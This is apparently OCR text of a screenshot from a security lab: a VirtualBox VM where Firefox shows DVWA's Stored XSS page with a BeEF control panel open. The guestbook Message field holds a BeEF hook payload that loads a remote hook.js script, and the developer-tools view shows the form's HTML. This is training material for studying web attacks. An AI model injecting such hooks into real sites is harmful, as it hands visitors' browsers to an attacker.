 Linux-Module_default_1624847313336_88597 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Sat 02:50
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
BeEF Control Panel Vulnerability: Stored Cro
192.168.13.25/vulnerabilities/xss_s/
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Terminal
Name * Hacker
Message * <script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: Steve
Message:
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility Cookie Editor
Search HTML
<form method="post" name="guestform" "=""> event
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr> ••• </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="100"></textarea>
</td>
</tr>
<tr> ••• </tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments"> ••• </div>
<div id="guestbook_comments"> ••• </div>
</div>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles :hov .cls
element { inline
}
input, textarea, select main.css:32
{
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Inherited from div#container
div#container { main.css:109
font-size: 13px;
}
Inherited from body
body { main.css:1
color: #2f2f2f;
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 1
border 1
padding 0
0 1 1 422×57 1 1 0
0
1
1
426×59 static
Right Ctrl